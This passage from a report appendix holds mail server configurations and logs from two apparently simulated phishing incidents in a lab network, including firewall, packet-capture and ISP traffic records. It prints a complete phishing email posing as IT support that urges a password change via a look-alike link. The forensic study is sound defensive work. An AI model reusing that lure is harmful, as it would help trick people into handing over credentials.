mydomain = isp.tier3 myhostname = Mail.isp.tier3 mynetworks = 203.0.113.0/29, 203.0.113.8/29, 203.0.113.16/29, 203.0.113.24/29, 203.0.113.32/29, 203.0.113.40/29, 127.0.0.0/8, 192.0.2.0/29, 198.51.100.0/29 myorigin = $mydomain newaliases_path = /usr/bin/newaliases queue_directory = /var/spool/postfix readme_directory = /usr/share/doc/postfix-2.2.8/README_FILES sample_directory = /usr/share/doc/postfix-2.2.8/samples sendmail_path = /usr/sbin/sendmail setgid_group = postdrop smtp_host_lookup = native transport_maps = hash:/etc/postfix/transport unknown_local_recipient_reject_code = 550 A.2.7 Dmz.corp.lan The summary of the main configuration file /etc/postfix/main.cf of the local corporate network SMTP server is displayed with the postconf –n command:
alias_maps = hash:/etc/aliases command_directory = /usr/sbin config_directory = /etc/postfix daemon_directory = /usr/libexec/postfix debug_peer_level = 2 html_directory = no inet_interfaces = $myhostname, localhost local_recipient_maps = mail_owner = postfix mailq_path = /usr/bin/mailq manpage_directory = /usr/share/man mydestination = $myhostname, localhost.$mydomain, localhost, corp.lan mydomain = corp.lan myhostname = Dmz.corp.lan mynetworks = 203.0.113.0/29, 203.0.113.8/29, 203.0.113.16/29, 203.0.113.24/29, 203.0.113.32/29, 203.0.113.40/29, 127.0.0.0/8, 192.0.2.0/29 myorigin = $mydomain newaliases_path = /usr/bin/newaliases queue_directory = /var/spool/postfix readme_directory = /usr/share/doc/postfix-2.2.8/README_FILES relayhost = [Mail.isp.tier3] sample_directory = /usr/share/doc/postfix-2.2.8/samples sendmail_path = /usr/sbin/sendmail setgid_group = postdrop smtp_host_lookup = native unknown_local_recipient_reject_code = 550

- 50 -
APPENDIX B : Log Files B.1 First Incident B.1.1 Phishing Mail Headers X-Account-Key: account1 X-UIDL: 0000003f4c826794 X-Mozilla-Status: 0001 X-Mozilla-Status2: 10000000 Return-Path: <> X-Original-To: [email protected] Delivered-To: [email protected] Received: from Mail.isp.tier3 (Mail.isp.tier3 [203.0.113.4]) by Dmz.corp.lan (Postfix) with ESMTP id EF8A86132 for <[email protected]>; Wed, 22 Sep 2010 23:07:37 +0000 (UTC) Received: from Black.black.lan (Black.black.lan [198.51.100.6]) by Mail.isp.tier3 (Postfix) with ESMTP id 667166133 for <[email protected]>; Wed, 22 Sep 2010 23:07:37 +0000 (UTC) Received: from Black.black.lan (localhost [127.0.0.1]) by Black.black.lan (8.14.3/8.14.3/Debian-4) with ESMTP id o8MN7aeK007292 for <[email protected]>; Wed, 22 Sep 2010 19:07:37 -0400 Date: Wed, 22 Sep 2010 19:07:36 -0400 Message-Id: <[email protected]> Content-Type: multipart/mixed; boundary="===============1608841779==" MIME-Version: 1.0 From: [email protected] To: [email protected] Subject: [Corp-IT] Security Warning B.1.2 Mail Server log (isp.tier3)
Date/time Server Service Info
22-09-10 22:32:36 Postfix (SMTP) postfix-script starting the Postfix mail system
22-09-10 22:32:36 Postfix (SMTP) master[1546] daemon started -- version 2.2.8, configuration /etc/postfix
22-09-10 23:07:37 Postfix (SMTP) smtpd[7287] connect from Black.black.lan[198.51.100.6]
22-09-10 23:07:37 Postfix (SMTP) smtpd[7287] 667166133: client=Black.black.lan[198.51.100.6]
22-09-10 23:07:37 Postfix (SMTP) cleanup[7289] 667166133: message-
id=<[email protected]>
22-09-10 23:07:38 Postfix (SMTP) qmgr[1570] 667166133: from=<>, size=83877, nrcpt=1 (queue active)
22-09-10 23:07:38 Postfix (SMTP) smtpd[1494] disconnect from Black.black.lan[198.51.100.6]
22-09-10 23:07:38 Postfix (SMTP) smtp[7290] to=<[email protected]>, relay=Dmz.corp.lan[203.0.113.34],
delay=0, status=sent (250 Ok: queued as EF8A86132)
22-09-10 23:07:38 Postfix (SMTP) qmgr[1570] 667166133: removed

- 51 -
B.1.3 Local Mail Server logs (corp.lan) Dmz-smtp1.log
Date/time Server Service Info
22-09-10 22:32:36 Postfix (SMTP) postfix-script starting the Postfix mail system
22-09-10 22:32:36 Postfix (SMTP) master[1487] daemon started -- version 2.2.8, configuration /etc/postfix
22-09-10 23:07:37 Postfix (SMTP) smtpd[1812] connect from Mail.isp.tier3[203.0.113.4]
22-09-10 23:07:37 Postfix (SMTP) smtpd[1812] EF8A86132: client=Mail.isp.tier3[203.0.113.4]
22-09-10 23:07:37 Postfix (SMTP) cleanup[1814] EF8A86132: message-
id=<[email protected]>
22-09-10 23:07:38 Postfix (SMTP) smtpd[1812] disconnect from Mail.isp.tier3[203.0.113.4]
22-09-10 23:07:38 Postfix (SMTP) qmgr[1494] EF8A86132: from=<>, size=84052, nrcpt=1 (queue active)
22-09-10 23:07:38 Postfix (SMTP) local[1815] EF8A86132: to=<[email protected]>, relay=local, delay=1,
status=sent (delivered to mailbox)
22-09-10 23:07:38 Postfix (SMTP) qmgr[1494] EF8A86132: removed
Dmz-pop1.log Date/time Server Info
22-09-10 22:32:29 Dovecot (POP) Dovecot v1.0.rc2 starting up
22-09-10 23:09:51 Dovecot (POP) pop3-login: Login: user=<vict>, method=PLAIN, rip=203.0.113.25,
lip=203.0.113.34
22-09-10 23:09:52 Dovecot (POP) POP3(vict): Disconnected: Logged out top=0/0, retr=1/84145, del=0/1, size=84127
B.1.4 Firewall log Corp-fiaf1.log All firewall entries are due to the watched rule for the corporate host IPs.
Date/time Source
Source
port Destination IP
Destination
port Protocol
Service
type
Packet
length
22-09-10 23:09:45 203.0.113.25 1045 203.0.113.34 110 TCP 8 48
22-09-10 23:12:29 203.0.113.25 1046 198.51.100.6 443 TCP 0 48
22-09-10 23:19:16 203.0.113.25 1031 208.67.222.222 53 UDP 10 44
22-09-10 23:19:16 203.0.113.25 1047 63.245.209.91 443 TCP 0 48
22-09-10 23:19:17 203.0.113.25 1048 63.245.221.10 443 TCP 0 48
22-09-10 23:19:17 203.0.113.25 1049 208.97.49.66 80 TCP 0 48
22-09-10 23:19:20 203.0.113.25 1050 199.7.51.72 80 TCP 0 48
22-09-10 23:19:21 203.0.113.25 1051 199.7.51.72 80 TCP 0 48
22-09-10 23:24:34 203.0.113.25 1052 203.0.113.17 22 TCP 0 48
22-09-10 23:33:13 203.0.113.25 - 203.0.113.17 - ICMP 0 60
IP FLOOD ... ... ... ... ... ... ...
22-09-10 23:33:15 203.0.113.25 - 203.0.113.17 - ICMP 0 60

- 52 -
B.1.5 Traffic Analysis log and Snort reports Nst-capture1.cap The packet capture file contains all packets transferred through the Bridge.corp.lan box. In this extract it is evident that the attacker’s IP address is visible in the network traffic.
Date/time Source Destination Prot Info
... ... ... ...
22-09-10 23:09 203.0.113.34 203.0.113.25 TCP pop3 > fpitp [ACK] Seq=84340 Ack=79 Win=5840 Len=0
22-09-10 23:09 203.0.113.34 203.0.113.25 POP S: +OK Logging out.
22-09-10 23:09 203.0.113.25 203.0.113.34 TCP fpitp > pop3 [ACK] Seq=79 Ack=84359 Win=64222 Len=0
22-09-10 23:09 203.0.113.25 203.0.113.34 TCP fpitp > pop3 [FIN, ACK] Seq=79 Ack=84359 Win=64222 Len=0
22-09-10 23:09 203.0.113.34 203.0.113.25 TCP pop3 > fpitp [ACK] Seq=84359 Ack=80 Win=5840 Len=0
22-09-10 23:09 Vmware_99:31:df Vmware_f3:05:29 ARP Who has 203.0.113.25? Tell 203.0.113.17
22-09-10 23:09 Vmware_f3:05:29 Vmware_99:31:df ARP 203.0.113.25 is at 00:0c:29:f3:05:29
22-09-10 23:12 Vmware_f3:05:29 Broadcast ARP Who has 203.0.113.17? Tell 203.0.113.25
22-09-10 23:12 Vmware_99:31:df Vmware_f3:05:29 ARP 203.0.113.17 is at 00:0c:29:99:31:df
22-09-10 23:12 203.0.113.25 198.51.100.6 TCP wfremotertm > https [SYN] Seq=0 Win=64240 Len=0 MSS=1460
22-09-10 23:12 198.51.100.6 203.0.113.25 TCP https > wfremotertm [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460
22-09-10 23:12 203.0.113.25 198.51.100.6 TCP wfremotertm > https [ACK] Seq=1 Ack=1 Win=64240 Len=0
... ... ... ...
22-09-10 23:27 203.0.113.25 203.0.113.17 IP Fragmented IP protocol (proto=ICMP 0x01, off=0, ID=033f)
22-09-10 23:27 203.0.113.25 203.0.113.17 IP Fragmented IP protocol (proto=ICMP 0x01, off=1480, ID=033f)
22-09-10 23:27 203.0.113.25 203.0.113.17 IP Fragmented IP protocol (proto=ICMP 0x01, off=2960, ID=033f)
22-09-10 23:27 203.0.113.25 203.0.113.17 IP Fragmented IP protocol (proto=ICMP 0x01, off=4440, ID=033f)
(PING FLOOD) ... ... ...
22-09-10 23:34 203.0.113.25 203.0.113.17 ICMP Echo (ping) request
22-09-10 23:34 203.0.113.17 203.0.113.25 ICMP Echo (ping) reply
... ... ... ...
Snort BASE report
- 53 -
B.1.6 ISP network monitoring log ISP-iptraf1.log A lot of information is visible through the ISP logs. The following short part of the capture shows the communication of Black with the MTA, between the MTAs, and the initiation of the malicious session.
Date/time Prot Interf Type Source IP
Src
port Desination IP
Dest
port Bytes
... ... ... ... ... ... ... ... ...
22-09-10 23:07:37 TCP ETH02 first packet (SYN) 198.51.100.6 59854 203.0.113.4 smtp 60
22-09-10 23:07:37 TCP ETH00 first packet (SYN) 198.51.100.6 59854 203.0.113.4 smtp 60
22-09-10 23:07:37 TCP ETH00 first packet (SYN) 203.0.113.4 smtp 198.51.100.6 59854 60
22-09-10 23:07:37 TCP ETH02 first packet (SYN) 203.0.113.4 smtp 198.51.100.6 59854 60
22-09-10 23:07:37 TCP ETH02 FIN sent 198.51.100.6 59854 203.0.113.4 smtp 87431
22-09-10 23:07:37 TCP ETH00 FIN sent 198.51.100.6 59854 203.0.113.4 smtp 87431
22-09-10 23:07:37 TCP ETH00 FIN acknowleged 203.0.113.4 smtp 198.51.100.6 59854 52
... ... ... ... ... ... ... ... ...
22-09-10 23:07:37 TCP ETH00 first packet (SYN) 203.0.113.4 2177 203.0.113.34 smtp 60
22-09-10 23:07:37 TCP ETH03 first packet (SYN) 203.0.113.4 2177 203.0.113.34 smtp 60
22-09-10 23:07:37 TCP ETH03 first packet (SYN) 203.0.113.34 smtp 203.0.113.4 2177 60
22-09-10 23:07:37 TCP ETH00 first packet (SYN) 203.0.113.34 smtp 203.0.113.4 2177 60
22-09-10 23:07:38 TCP ETH03 FIN sent 203.0.113.34 smtp 203.0.113.4 2177 1882
22-09-10 23:07:38 TCP ETH00 FIN sent 203.0.113.34 smtp 203.0.113.4 2177 1882
... ... ... ... ... ... ... ... ...
22-09-10 23:12:35 TCP ETH03 first packet (SYN) 203.0.113.25 1046 198.51.100.6 https 48
22-09-10 23:12:35 TCP ETH02 first packet (SYN) 203.0.113.25 1046 198.51.100.6 https 48
22-09-10 23:12:35 TCP ETH02 first packet (SYN) 198.51.100.6 https 203.0.113.25 1046 48
22-09-10 23:12:35 TCP ETH03 first packet (SYN) 198.51.100.6 https 203.0.113.25 1046 48
B.2 Second Incident B.2.1 Phishing Mail (with headers) X-Account-Key: account1 X-UIDL: 000000414c826794 X-Mozilla-Status: 0001 X-Mozilla-Status2: 00000000 Return-Path: <> X-Original-To: [email protected] Delivered-To: [email protected] Received: from Mail.isp.tier3 (Mail.isp.tier3 [203.0.113.4]) by Dmz.corp.lan (Postfix) with ESMTP id 540FE6132 for <[email protected]>; Thu, 23 Sep 2010 02:40:38 +0000 (UTC) Received: from Black.black.lan (Black.black.lan [198.51.100.6]) by Mail.isp.tier3 (Postfix) with ESMTP id F1AA16137 for <[email protected]>; Thu, 23 Sep 2010 02:40:37 +0000 (UTC) Received: from Black.black.lan (localhost [127.0.0.1]) by Black.black.lan (8.14.3/8.14.3/Debian-4) with ESMTP id o8N2eb4D005973

- 54 -
for <[email protected]>; Wed, 22 Sep 2010 22:40:37 -0400 Date: Wed, 22 Sep 2010 22:40:37 -0400 Message-Id: <[email protected]> Content-Type: multipart/mixed; boundary="===============0816352717==" MIME-Version: 1.0 From: [email protected] To: [email protected] Subject: [Corp-IT] Urgent! Change Password --===============0816352717== Content-Type: text/html; charset="us-ascii" MIME-Version: 1.0 Content-Transfer-Encoding: 7bit Dear Vict,</br>Unfortunately, our user account databases have been attacked by a group of hackers. Please <a href='http://CorpLan.dyndns-server.com/'>LOGIN</a> to your account and change your password as soon as possible.</br></br>We apologise for any inconvenience caused,</br>IT-Support Corp --===============0816352717==-- B.2.2 Mail Server log (isp.tier3) Mail-smtp2.log
Date/time Server Service Info
22-09-10 02:27:42 Postfix (SMTP) postfix-script starting the Postfix mail system
22-09-10 02:27:44 Postfix (SMTP) master[1541] daemon started -- version 2.2.8, configuration /etc/postfix
22-09-10 02:40:37 Postfix (SMTP) smtpd[2298] connect from Black.black.lan[198.51.100.6]
22-09-10 02:40:37 Postfix (SMTP) smtpd[2298] F1AA16137: client=Black.black.lan[198.51.100.6]
22-09-10 02:40:37 Postfix (SMTP) cleanup[2300] F1AA16137: message-
id=<[email protected]>
22-09-10 02:40:38 Postfix (SMTP) qmgr[1552] F1AA16137: from=<>, size=1121, nrcpt=1 (queue active)
22-09-10 02:40:38 Postfix (SMTP) smtpd[2298] disconnect from Black.black.lan[198.51.100.6]
22-09-10 02:40:38 Postfix (SMTP) smtp[2301] to=<[email protected]>, relay=Dmz.corp.lan[203.0.113.34],
delay=1, status=sent (250 Ok: queued as 540FE6132)
22-09-10 02:40:38 Postfix (SMTP) qmgr[1552] F1AA16137: removed
B.2.3 Local Mail Server logs (corp.lan) Dmz-smtp2.log
Date/time Server Service Info
23-09-10 02:28:36 Postfix (SMTP) postfix-script starting the Postfix mail system
23-09-10 02:28:37 Postfix (SMTP) master[1493] daemon started -- version 2.2.8, configuration /etc/postfix
23-09-10 02:40:38 Postfix (SMTP) smtpd[1818] connect from Mail.isp.tier3[203.0.113.4]
23-09-10 02:40:38 Postfix (SMTP) smtpd[1818] 540FE6132: client=Mail.isp.tier3[203.0.113.4]
23-09-10 02:40:38 Postfix (SMTP) cleanup[1820] 540FE6132: message-
id=<[email protected]>
23-09-10 02:40:38 Postfix (SMTP) smtpd[1818] disconnect from Mail.isp.tier3[203.0.113.4]
23-09-10 02:40:38 Postfix (SMTP) qmgr[1517] 540FE6132: from=<>, size=1296, nrcpt=1 (queue active)
23-09-10 02:40:38 Postfix (SMTP) local[1821] 540FE6132: to=<[email protected]>, relay=local, delay=0,

- 55 -
status=sent (delivered to mailbox)
23-09-10 02:40:38 Postfix (SMTP) qmgr[1517] 540FE6132: removed
Dmz-pop2.log
Date/time Server Info
23-09-10 02:28:13 Dovecot (POP) Dovecot v1.0.rc2 starting up
23-09-10 02:41:16 Dovecot (POP) pop3-login: Login: user=<vict>, method=PLAIN, rip=203.0.113.25,
lip=203.0.113.34
23-09-10 02:41:16 Dovecot (POP) POP3(vict): Disconnected: Logged out top=0/0, retr=1/1388, del=1/2, size=2723
B.2.4 Firewall log Corp-fiaf2.log All firewall entries are due to the watched rule for the corporate host IPs.
Date/time Source
Source
port Destination IP
Destination
port Protocol
Service
type
Packet
length
23-09-10 2:41:15 203.0.113.25 1031 203.0.113.34 110 TCP 8 48
23-09-10 2:42:22 203.0.113.25 1034 208.67.222.222 53 UDP 10 51
23-09-10 2:42:22 203.0.113.25 1035 192.0.2.2 80 TCP 0 48
23-09-10 2:42:24 203.0.113.25 1037 129.16.10.170 443 TCP 0 48
23-09-10 2:42:24 203.0.113.25 1036 129.16.10.170 443 TCP 0 48
23-09-10 2:42:25 203.0.113.25 1038 192.0.2.2 80 TCP 0 48
23-09-10 2:42:25 203.0.113.25 1039 192.0.2.2 80 TCP 0 48
23-09-10 2:42:27 203.0.113.25 1040 192.0.2.2 80 TCP 0 48
23-09-10 2:43:07 203.0.113.25 1041 192.0.2.2 80 TCP 0 48
23-09-10 2:43:07 203.0.113.25 1042 129.16.10.170 443 TCP 0 48
23-09-10 2:43:07 203.0.113.25 1043 129.16.10.170 443 TCP 0 48
23-09-10 2:43:07 203.0.113.25 1044 192.0.2.2 2233 TCP 0 48
23-09-10 2:43:08 203.0.113.25 1045 129.16.10.170 443 TCP 0 48
23-09-10 2:44:50 203.0.113.25 1046 129.16.10.170 443 TCP 0 48
23-09-10 2:45:19 203.0.113.25 1047 129.16.10.170 443 TCP 0 48
23-09-10 2:46:01 203.0.113.25 1048 129.16.10.170 443 TCP 0 48
23-09-10 2:46:07 203.0.113.25 1049 129.16.10.170 443 TCP 0 48
23-09-10 2:46:12 203.0.113.25 1050 129.16.10.170 443 TCP 0 48
B.2.5 Traffic Analysis log and Snort reports Nst-capture2.cap The packet capture file contains information about all the packets transferred through the Bridge.corp.lan box. In this extract it is evident that the attacker’s IP address is not visible in the network traffic and White is successfully transformed into a stepping stone. At the end the multi-layering attempt can be noticed.

- 56 -
Date/time Source Destination Prot Info
... ... ... ...
23-09-10 2:41 203.0.113.34 203.0.113.25 TCP pop3 > iad2 [ACK] Seq=106 Ack=47 Win=5840 Len=0
23-09-10 2:41 203.0.113.34 203.0.113.25 POP S: +OK Logged in.
... ... ... ...
23-09-10 2:41 203.0.113.25 203.0.113.34 POP C: QUIT
23-09-10 2:41 203.0.113.34 203.0.113.25 TCP pop3 > iad2 [ACK] Seq=1636 Ack=87 Win=5840 Len=0
23-09-10 2:41 203.0.113.34 203.0.113.25 POP S: +OK Logging out, messages deleted.
23-09-10 2:41 203.0.113.25 203.0.113.34 TCP iad2 > pop3 [ACK] Seq=87 Ack=1673 Win=64204 Len=0
23-09-10 2:41 203.0.113.25 203.0.113.34 TCP iad2 > pop3 [FIN, ACK] Seq=87 Ack=1673 Win=64204 Len=0
23-09-10 2:41 203.0.113.34 203.0.113.25 TCP pop3 > iad2 [ACK] Seq=1673 Ack=88 Win=5840 Len=0
23-09-10 2:41 Vmware_99:3
1:df
Vmware_f3:0
5:29 ARP Who has 203.0.113.25? Tell 203.0.113.17
23-09-10 2:41 Vmware_f3:0
5:29
Vmware_99:3
1:df ARP 203.0.113.25 is at 00:0c:29:f3:05:29
23-09-10 2:42 203.0.113.25 203.0.113.31 Brow Host Announcement CORPHOST-111, Workstation, Server, NT Workstation
23-09-10 2:42 203.0.113.25 208.67.222.2
22 DNS Standard query A corplan.dyndns-server.com
23-09-10 2:42 208.67.222.2
22 203.0.113.25 DNS Standard query response A 192.0.2.2
23-09-10 2:42 203.0.113.25 192.0.2.2 TCP mxxrlogin > http [SYN] Seq=0 Win=64240 Len=0 MSS=1460
23-09-10 2:42 192.0.2.2 203.0.113.25 TCP http > mxxrlogin [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460
23-09-10 2:42 203.0.113.25 192.0.2.2 TCP mxxrlogin > http [ACK] Seq=1 Ack=1 Win=64240 Len=0
... ... ... ...
23-09-10 2:49 203.0.113.26 203.0.113.31 Brow Become Backup Browser
23-09-10 2:49 203.0.113.25 203.0.113.31 Brow Request Announcement CORPHOST-111
23-09-10 2:49 00000000.00
0c292a619c
00000000.ffff
ffffffff Brow Host Announcement CORPHOST-222, Workstation, Server, NT Workstation
23-09-10 2:49 203.0.113.26 203.0.113.31 Brow Local Master Announcement CORPHOST-222, Workstation, Server, NT Workstation
23-09-10 2:49 203.0.113.25 203.0.113.31 NBNS Name query NB CORPHOST-222<20>
23-09-10 2:49 Vmware_2a:6
1:9c Broadcast ARP Who has 203.0.113.25? Tell 203.0.113.26
23-09-10 2:49 Vmware_f3:0
5:29
Vmware_2a:6
1:9c ARP 203.0.113.25 is at 00:0c:29:f3:05:29
23-09-10 2:49 203.0.113.26 203.0.113.25 NBNS Name query response NB 203.0.113.26
23-09-10 2:49 203.0.113.25 203.0.113.26 TCP optima-vnet > netbios-ssn [SYN] Seq=0 Win=64240 Len=0 MSS=1460
23-09-10 2:49 203.0.113.26 203.0.113.25 TCP netbios-ssn > optima-vnet [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
23-09-10 2:49 203.0.113.25 203.0.113.26 NBSS Session request, to CORPHOST-222<20> from CORPHOST-111<00>
23-09-10 2:49 203.0.113.26 203.0.113.25 NBSS Positive session response
23-09-10 2:49 203.0.113.25 203.0.113.26 SMB Negotiate Protocol Request
23-09-10 2:49 203.0.113.26 203.0.113.25 SMB Negotiate Protocol Response
23-09-10 2:49 203.0.113.25 203.0.113.26 SMB Session Setup AndX Request, NTLMSSP_NEGOTIATE
... ... ... ...

- 57 -
Snort BASE report
B.2.6 ISP network monitoring log ISP-iptraf2.log A lot of information is visible through the ISP logs. The following short part of the capture shows the SSH connection of Black with White and the initiation of the malicious session.
Date/time Prot Interf Type Source IP Src port Desination IP Dest port Bytes
... ... ... ... ... ... ... ... ...
23-09-10 2:33:33 TCP ETH02 first packet (SYN) 198.51.100.6 47770 192.0.2.2 ssh 60
23-09-10 2:33:33 TCP ETH01 first packet (SYN) 198.51.100.6 47770 192.0.2.2 ssh 60
23-09-10 2:33:33 TCP ETH01 first packet (SYN) 192.0.2.2 ssh 198.51.100.6 47770 60
23-09-10 2:33:33 TCP ETH02 first packet (SYN) 192.0.2.2 ssh 198.51.100.6 47770 60
... ... ... ... ... ... ... ... ...
23-09-10 2:42:22 TCP ETH03 first packet (SYN) 203.0.113.25 mxxrlogin 192.0.2.2 http 48
23-09-10 2:42:22 TCP ETH01 first packet (SYN) 203.0.113.25 mxxrlogin 192.0.2.2 http 48
23-09-10 2:42:22 TCP ETH01 first packet (SYN) 192.0.2.2 http 203.0.113.25 mxxrlogin 48
23-09-10 2:42:22 TCP ETH03 first packet (SYN) 192.0.2.2 http 203.0.113.25 mxxrlogin 48
... ... ... ... ... ... ... ... ...